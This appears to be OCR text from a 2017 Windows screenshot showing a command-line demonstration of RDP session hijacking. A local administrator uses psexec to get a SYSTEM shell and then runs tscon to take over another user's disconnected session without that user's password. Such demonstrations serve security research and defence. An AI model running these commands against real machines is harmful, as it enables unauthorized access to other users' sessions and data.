 Recycle Bin
Mozilla
Firefox
\\localhost: cmd
C:\Users\localadmin>tscon 1 /dest:console
Could not connect sessionID 1 to sessionname console, Error code 1326
Error [1326]:Logon failure: unknown user name or bad password.
C:\Users\localadmin>psexec -s \\localhost cmd
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
sensitiveuser 1 Disc . 12.03.2017 12:3
4
localadmin console 2 Active none 12.03.2017 12:4
5
C:\Windows\system32>tscon 1 /dest:console
12:46 PM
3/12/2017